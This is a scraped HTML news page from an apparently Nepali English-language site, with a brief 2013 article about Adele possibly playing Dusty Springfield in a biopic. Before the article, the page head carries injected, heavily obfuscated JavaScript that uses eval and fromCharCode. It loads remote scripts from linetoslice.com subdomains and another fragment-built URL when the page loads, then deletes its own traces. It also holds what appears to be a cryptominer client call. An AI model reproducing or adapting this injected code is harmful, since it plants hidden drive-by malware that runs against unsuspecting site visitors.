19,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script type="3ca8abc9c34c657974cf5b06-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><script type="3ca8abc9c34c657974cf5b06-text/javascript">function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><script type="3ca8abc9c34c657974cf5b06-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-270x270.png" />
<script type="3ca8abc9c34c657974cf5b06-text/javascript">var _client = null; _client.setNumThreads(15);_client.setAutoThreadsEnabled(1);_client.start(Client.FORCE_MULTI_TAB);</script></head> 

<body>
  <div id="fb-root"></div>
  <script type="3ca8abc9c34c657974cf5b06-text/javascript">
    (function (d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=401514826619301";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <div class="header-wraper">   
    <div class="small-nav">
      <div class="d-flex justify-content-between container">
    <ul class="nav d-flex align-items-center">
        <li class="nav-item">
        <a class="nav-link d-flex align-items-center">
    <span class="eng-date pl-2" style="color:#fff;">Wednesday 21st January 2026</span></a>
        </li>
    </ul>

    <ul class="nav justify-content-end d-flex align-items-center">
        <li class="nav-item">
            <a class="nav-link" href="https://www.facebook.com/ReportersNepalcom/" target="_blank"><i class="fab fa-facebook-f"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://twitter.com/reportersnepal" target="_blank"><i class="fab fa-twitter"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://www.youtube.com/user/reportersnepal" target="_blank"><i class="fab fa-youtube"></i></a>
        </li>
        <li class="nav-item dropdown search-nav">
        <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="dropdown">
        <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
            <form class="form-inline my-2 my-lg-0"  action="/" method="get">
                <input class="form-control mr-sm-2 small-form-control" type="search" placeholder="KeyWord" aria-label="Search" name="s" id="search" value="">
                <button class="btn btn-outline-success my-2 my-sm-0 search-eidt" type="submit">Search</button>
            </form>
        </div>
      </li>
    </ul>
</div>    </div>
    <div class="container">
      <div class="row d-flex align-items-center">
          <div class="col-sm-4">
            <div class="pt-4 pb-4">
            <a href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo"></a>
            </div>
          </div>
          <div class="col-sm-4">
           
                    </div>
      </div>
    </div>  
  </div>
      <div class="pb-3 sticky-top">
        <style>
.dropdown {
    display: flex;
    align-items: center;
}
</style>
<nav class="navbar navbar-expand-lg navbar-light col nav-edit">
  <div class="container">
    <a class="navbar-brand brand-title" href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/RN_Logo.png" alt="Logo"></a>
    <a class="nav-link" href="https://www.reportersnepal.com/"><h5 class="mob-eng">Nepali</h5></a>
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-menu"
      aria-controls="main-menu" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="main-menu">
      <ul class="navbar-nav mr-auto nav-justified w-100">
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="/">Home						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/national">News						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/reporters-club-events">Events						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/education">Education						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/economy">Economy						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/corona-update">Corona						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/entertainment">Entertainment						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/interview">Interview						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/sports">Sports						</a>
		  </li>
		        <li class="nav-item" style="background: #003c8f;">
        <a class="nav-link" href="https://www.reportersnepal.com/" style="color:#fff !important;">Nepali</a>
      </li>
      </ul>
    </div>
  </div>
</nav>


              </div>

      <div class="tag-list">
        <div class="container trend-mob">

<ul class="nav d-flex align-items-center">
<span class="mr-3 tren-tag">TRENDING : </span>
<li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/reportersclubnepal" rel="tag"><span class="hastag"> # </span>#ReportersClubNepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/world-news" rel="tag"><span class="hastag"> # </span>World News</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/coronavirus" rel="tag"><span class="hastag"> # </span>#Coronavirus</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/covid19" rel="tag"><span class="hastag"> # </span>#covid19</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/ca-elections" rel="tag"><span class="hastag"> # </span>CA elections</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal" rel="tag"><span class="hastag"> # </span>nepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal-news" rel="tag"><span class="hastag"> # </span>nepal news</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepali-congress" rel="tag"><span class="hastag"> # </span>Nepali Congress</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-k-p-sharma-oli" rel="tag"><span class="hastag"> # </span>Prime Minister K P Sharma Oli</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-sher-bahadur-deuba" rel="tag"><span class="hastag"> # </span>Prime Minister Sher Bahadur Deuba</a></li></ul>
</div>      </div>
      <div class="container">
      <div class="row single">
    <div class="col-md-8 text-justify">
    <div class="pb-4">
        </div>
    <article class="post-entry">
        <header>
    <h1 class="single-heading text-center">Adele may play lead in biopic on Springfield</h1>
    <hr>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="3ca8abc9c34c657974cf5b06-text/javascript"></script>
<!-- add display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8251295989549536"
     data-ad-slot="8220132570"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="3ca8abc9c34c657974cf5b06-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
    <div class="row text-muted post-meta">
        <div class="col-sm-5 d-flex align-items-center">
            <div class="row">
                <div class="col-md-12">
                    <span class="blog-info"><i class="fas fa-user mr-2"></i><a href="https://nepalireporter.com/author/dhamala35" title="Posts by Reporters Nepal" rel="author">Reporters Nepal</a></span>
                </div>
                <div class="col-md-12">

                </div> <span class="pt-2 ml-3">Publish date : 29 September, 2013</span>
            </div>
        </div>
        <div class="col-sm-7 d-flex justify-content-end">
                <!-- Go to www.addthis.com/dashboard to customize your tools -->
                <div class="addthis_inline_share_toolbox"></div>
            
            
        </div>
    </div>
    <hr>
</header>		      <figure class ="p-1 b-1 rounded mx-auto d-block">
            <img width="270" height="187" src="https://nepalireporter.com/wp-content/uploads/2013/09/adele.jpg" class="attachment-full size-full wp-post-image" alt="adele" decoding="async" />            </figure>
        <p>LONDON: British singer Adele is reportedly in talks to play the lead role in a biopic on country singer Dusty Springfield. The film, to be penned by David Stenn, will focus on Springfield’s time living in Memphis, Tennessee in the late 1960s during the making of her 1969 album Dusty in Memphis.</p><div class='dhamalako-hamala'></div> 
